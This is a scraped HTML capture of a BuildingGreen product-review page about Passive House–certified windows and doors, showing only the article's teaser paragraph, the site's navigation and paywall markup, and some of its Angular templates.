        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F12624">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/product-review/passive-house-windows-and-doors-continue-wow" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="280892971" />
<input type="hidden" name="captcha_token" value="35ecc857bc0373b4dc94a7c8693bf5f8" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-BzhiGcS3PHdO0kOOKCLgVTfbkiNCjCl9zhT935nFbFg" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/product-review/passive-house-windows-and-doors-continue-wow" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-6ZmpbDk5FGpiFHUMRi8fqQ9TUepUH0h_Xf92zceU8xU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/product-review/passive-house-windows-and-doors-continue-wow" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-6ZmpbDk5FGpiFHUMRi8fqQ9TUepUH0h_Xf92zceU8xU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/product-review/passive-house-windows-and-doors-continue-wow" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-6ZmpbDk5FGpiFHUMRi8fqQ9TUepUH0h_Xf92zceU8xU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-12624" class="node node-product-review clearfix" about="/product-review/passive-house-windows-and-doors-continue-wow" typeof="sioc:Item foaf:Document">
	    <span property="dc:title" content="Passive House Windows and Doors Continue to Wow" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div><!-- close .submitted -->
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">Product Review</p><!-- BEN, hide for April Fools articles -->
  	 		<h1 class="title">Passive House Windows and Doors Continue to Wow</h1> 	
    
		    		  		<div class="topic-tags visible-xs">
										<a href="/building-envelope"><button type="button" class="btn btn-neutral btn-xs">Building Envelope</button></a>
												<a href="/other-ratings-standards"><button type="button" class="btn btn-neutral btn-xs">Other Ratings & Standards</button></a>
												<a href="/material-selection"><button type="button" class="btn btn-neutral btn-xs">Material Selection</button></a>
												<a href="/product-reviews"><button type="button" class="btn btn-neutral btn-xs">Product Reviews</button></a>
						</div>		  			  	
						      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even"></div></div></div>        		
        		      <p class="byline">by <a href="/author/candace-pearson">Candace Pearson</a></p>
        		    
		    		    	<div class="teaser"><p>Among the new wave of highly efficient windows and doors, some are going beyond the strict energy criteria set by the Passivhaus Institute (PHI) to offer additional green features and innovations designed to reduce overall environmental impact. Most frontrunner products are imported, suggesting European manufactures continue to lead in quality (see &ldquo;European Windows for Passive House Buildings&rdquo;). However, U.S. manufacturers have begun to certify windows through the international standard and may soon offer products with competitive performance and lower embodied transportation energy. </p>
<p></p></div>
          <div class="row">
            <div class="col-lg-10 col-xl-8 mb15">
            	<paywall></paywall>
            </div><!-- end col -->
          </div><!-- end row -->

        
          <p>
            <span class="label label-default ml0 mr05">Published February 3, 2014</span> 
            <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Pearson, C. (2014, February 3). Passive House Windows and Doors Continue to Wow. Retrieved from https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow            </p>

        
		    
		  </div><!-- close left column -->
		  		  <div class="article-sidebar col-sm-4 col-lg-3 margin-top">
		  			  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 23, Issue 2</a>		  	              		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/building-envelope">Building Envelope</a>		  </p>
				  					  <p>
		    <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>		  </p>
				  					  <p>
		    <a href="/material-selection">Material Selection</a>		  </p>
				  					  <p>
		    <a href="/product-reviews">Product Reviews</a>		  </p>
				  	</div>      	
                	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/feature/when-passive-house-goes-big">When Passive House Goes Big</a></p>
          <p><a href="/newsbrief/could-passivhaus-high-rise-become-norm">Could Passivhaus High-Rise Become the Norm?</a></p>
          <p><a href="/newsbrief/zero-energy-laws-spur-growth-passive-house-certification">Zero-Energy Laws Spur Growth in Passive House Certification</a></p>
          <p><a href="/product-review/european-windows-passive-house-buildings">European Windows for Passive House Buildings</a></p>
          <p><a href="/news-analysis/passivhaus-windows-made-usa">Passivhaus Windows, Made in the U.S.A.</a></p>
          <p><a href="/feature/passive-house-arrives-north-america-could-it-revolutionize-way-we-build">Passive House Arrives in North America: Could It Revolutionize the Way We Build?</a></p>
          <p><a href="/product-guide/wood-windows">Wood Windows</a></p>
          <p><a href="/product-guide/plastic-windows">Plastic Windows</a></p>
          <p><a href="/product-guide/fiberglass-windows">Fiberglass Windows</a></p>
      </div>

</div>
              </div><!-- close right column -->
    	    </div><!-- close row -->
  </div><!-- close .content -->
</div><!-- close id -->

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2025 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t5xv2q"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html
body_size: 7
content:
<div class="modal fade" id="buy-login-modal" role="dialog" aria-labelledby="modalBuyLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalBuyLoginLabel">First, tell us who you are</h4>
      </div>
      <div class="modal-body">
      	<get-email data-ng-show="!get_email_complete" mode="buy"></get-email>
      	<login-password-only data-ng-show="show_login_password_only" mode="buy"></login-password-only>
      	<join-group data-ng-show="can_join_group && !hide_join_group" mode="buy"></join-group>
      	<create-account data-ng-show="show_create_account" modalview="true"></create-account>
      	<group-success data-ng-show="show_group_success" mode="buy"></group-success>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html
body_size: 1038
content:
<div class="paywall nullify">
  <div data-ng-show="premium && spotlight">
    <h3><strong>This article is BuildingGreen Premium content</strong></h3>
    <p><strong><em>Two ways to read the full article and get CEUs:</em></strong></p>
    <div class="row">
      <div class="col-sm-6 mb10">
        <p class="mt0 mb0">Sign up for BuildingGreen Premium to access all our premium content</p>
        <a class="btn btn-success" href="/membership">Join for just <price id="11"></price>/month&nbsp;&raquo;</a>
      </div>
      <div class="col-sm-6">
        <p class="mt0 mb0">Purchase this article to get online access and a printable PDF.</p>
        <a class="btn btn-success" href="{{spotlight}}">Buy it now for <price id="177"></price>&nbsp;&raquo;</a>
      </div>
    </div>
    <p data-ng-show="uid == 0"><em>Already a premium member? <a href="#" data-toggle="modal" data-target="#login-modal">Log in now</a></em></p>
  </div>
  
  <div data-ng-show="!(premium && spotlight)">
   	<h3 data-ng-show="current_domain.id == 'BG'">To read the full article, subscribe now to <strong>BuildingGreen&nbsp;Premium</strong></h3>
   	<h3 data-ng-show="current_domain.id == 'LU'">For full access, sign up now for <strong>LEEDuser&nbsp;Premium</strong></h3>

    <p data-ng-show="content_type == 'tipsheet'"><em>LEEDuser tip sheets, written by our team of LEED experts, fill gaps in knowledge we’ve observed between the LEED Reference Guide, LEED Online, and LEED Interpretations. We update them regularly so that our members get the most relevant guidance for current issues on their projects.</em></p>

   	<p class="small" data-ng-show="(current_domain.id == 'BG' && membership_info.group_level == 'enterprise' && membership_info.membership_level != 'premium') || (current_domain.id == 'LU' && membership_info.group_level_lu == 'enterprise' && membership_info.membership_level_lu != 'premium')">
   	  ({{membership_info.group_name_display}} does not provide premium access to {{current_domain.name}})
   	</p>
   	
   	<div data-ng-show="(membership_info.trial_status != 'expired' && current_domain.id == 'BG') || (membership_info.trial_status_lu != 'expired' && current_domain.id == 'LU')">
   	  <a data-ng-show="current_domain.id == 'BG'" class="btn btn-lg btn-success condensed nofade" href="" buy="11">Join Now - <price id="11"></price>/mo</a> or 
   	  <a data-ng-show="current_domain.id == 'BG'" class="btn btn-lg btn-success btn-paywall-annual condensed nofade" href="" buy="8">Save 17% over monthly - <price id="8"></price>/yr</a>
   	  <a data-ng-show="current_domain.id == 'LU'" class="btn btn-lg btn-success condensed nofade" href="" buy="77">Get a Monthly Subscription for <price id="77"></price></a>
   	</div>
   	
   	<a class="btn btn-success btn-wrap btn-lg" href="/membership" data-ng-show="membership_info.trial_status == 'expired' && current_domain.id == 'BG'">Go premium for just <price id="11"></price>&nbsp;&raquo;</a>
   	<a class="btn btn-success btn-wrap btn-lg" href="/pricing" data-ng-show="membership_info.trial_status_lu == 'expired' && current_domain.id == 'LU'">Go premium for just <price id="77"></price>&nbsp;&raquo;</a>
   	
   	<a data-toggle="modal" data-target="#group-link-modal" href="#" class="btn btn-default btn-wrap" data-ng-show="uid == 0">Firm or campus members &ndash; click here &raquo;</a>
   	
   	<div data-ng-show="(current_domain.id == 'BG' && canJoinGroup && membership_info.membership_level == 'premium') || (current_domain.id == 'LU' && membership_info.membership_level_lu == 'premium')">
   	  <a href="/create-profile?destination={{destination}}" class="btn btn-wrap btn-default">You have free access to this article through {{canJoinGroup}} &ndash; click to activate &raquo;</a>
   	</div>
   	
   	<p data-ng-show="membership_info.trial_status == 'expired'"><small>Your 15-day free trial expired on {{membership_info.expiration_formatted}}</small></p>
   	
  	<p data-ng-show="uid == 0">Already a premium member? <a href="#" data-toggle="modal" data-target="#login-modal">Log in now</a></p>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/price.html
body_size: -328
content:
<span ng-cloak>${{price}}</span>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/email.html
body_size: 839
content:
<div class="enter-email row" data-ng-controller="getEmailCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
<!--  Buy button -->

  <div data-ng-class="mode == 'buy' || mode == 'default' ? 'col-sm-12' : 'col-md-6 col-lg-7'">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || show_progress_bar">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <form name="getEmailForm" novalidate>
      <div class="form-group">
        <label for="email">Email address</label>
        <span class="label label-danger" data-ng-show="submitted && getEmailForm.email.$error.required">Required!</span>
        <input type="email" name="email" data-ng-model="email" class="form-control" data-ng-readonly="uid > 0" required />
        <small data-ng-show="mode == 'buy'">We need your email to process your order &mdash; we promise not to misuse it!</small>
      </div>
      <input type="text" name="name" id="name" data-ng-model="name" class="form-control" />    
      <button data-ng-disabled="progress.active()" data-ng-click="submit(getEmailForm)" class="btn btn-success">{{button_label}}</button>
      <span class="label label-danger" ng-if="submitted && getEmailForm.email.$invalid">
        Please enter a valid email address
      </span>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
    </form>

   <p data-ng-show="mode == 'signup' && current_domain.id == 'BG'"><em>By submitting your email, you gain access to hundreds of BuildingGreen articles about green building and innovations and agree that BuildingGreen may send you communications with updates about sustainable design and construction. You may unsubscribe at any time. <a href="https://www.buildinggreen.com/terms-and-conditions">Terms and Conditions</a> and <a href="https://www.buildinggreen.com/privacy">Privacy Policy</a> apply.</p>



   
  </div>

  <div class="col-md-6 col-lg-5" data-ng-show="mode != 'buy' && show_disclaimer === true && current_domain.id == 'BG'">
    <div class="well breathe">
    <h4>Your email address is safe with us</h4>
    <p>Thousands of architects, designers, and engineers trust our research and advice... you can trust us with your email address.</p>
    <small>BuildingGreen will never share or sell your contact information.</small>
    </div>
  </div>

  <div class="col-md-6 col-lg-5" data-ng-show="mode != 'buy' && show_disclaimer === true && current_domain.id == 'LU'">
    <div class="well breathe">
    <h4 class="mt0">Your email address is safe with us</h4>
    <p>Thousands of LEED professionals trust our research and advice... you can trust us with your email address.</p>
    <small>LEEDuser will never share or sell your contact information.</small>
    </div>
  </div>

</div>

--- FILE ---
content_type: text/html
